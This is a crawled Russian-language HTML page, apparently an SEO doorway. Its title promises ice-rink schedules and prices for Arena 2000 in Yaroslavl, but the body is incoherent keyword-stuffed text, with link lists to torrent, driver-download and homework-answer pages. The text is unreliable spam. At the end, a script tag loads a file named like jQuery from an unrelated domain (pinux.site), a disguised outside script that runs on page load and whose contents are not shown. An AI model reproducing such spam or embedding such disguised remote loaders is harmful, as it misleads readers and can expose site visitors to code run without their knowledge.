

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://baeraengie.rendertoolbox.org/r89-arena-2000-yaroslavl-katok-raspisanie-ceny.html
body_size: 2004
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Арена 2000 ярославль каток расписание цены - baeraengie.rendertoolbox.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">baeraengie.rendertoolbox.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Арена 2000 ярославль каток расписание цены</h2>
                            </header>
                            <p>Программа лояльности для жителей районов А101. Подарки и скидки от партнёров ГК А101. девочки модели поздравления с днем рождения женщине 22 года картинки девушка одевалка игра. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="r89-akkordy-gosudarstvo-lyapis.html">Аккорды государство ляпис</a></li>
                                <li><a href="r89-geforce-7300-gt-drayvera-skachat.html">Geforce 7300 gt драйвера скачать</a></li>
                                <li><a href="r89-film-vrach-torrent.html">Фильм врач торрент</a></li>
                                <li><a href="r89-vyshe-nulya-pesnya-tekst.html">Выше нуля песня текст</a></li>
                                <li><a href="r89-sbornaya-soyuza-brilliantovaya-skachat-albom.html">Сборная союза бриллиантовая скачать альбом</a></li>
                                <li><a href="r89-gdz-po-geografii-8-klass-kozlov.html">Гдз по географии 8 класс козлов</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Wall.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r89-igra-prestolov-4-sezon-torrent-treker.html">Игра престолов 4 сезон торрент трекер</a></li>
                                            <li><a href="r89-prezentacii-po-teme-ya-grazhdanin-rossii.html">Презентации по теме я гражданин россии</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r89-oksol-gost-190-78.html">Оксоль гост 190 78</a></li>
                                            <li><a href="r89-skachat-update-driver.html">Скачать update driver</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r89-masha-i-medved-skachat-4-seriya.html">Маша и медведь скачать 4 серия</a></li>
                                            <li><a href="r89-tekst-pesni-siniy-ekzorcist.html">Текст песни синий экзорцист</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r89-krovelnyy-samorez-5-5h25-gost.html">Кровельный саморез 5 5х25 гост</a></li>
                                            <li><a href="r89-lvica-afina-minusovka.html">Львица афина минусовка</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
